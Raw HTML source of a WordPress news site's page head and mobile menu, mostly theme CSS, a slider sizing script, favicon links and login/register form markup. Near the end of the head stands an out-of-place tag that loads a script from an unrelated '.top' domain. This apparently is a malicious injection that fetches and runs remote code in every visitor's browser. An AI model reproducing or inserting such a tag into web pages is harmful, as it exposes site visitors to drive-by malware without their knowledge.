    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-12893 single-format-standard wp-theme-jmbasha td-standard-pack citizen-digital-app global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
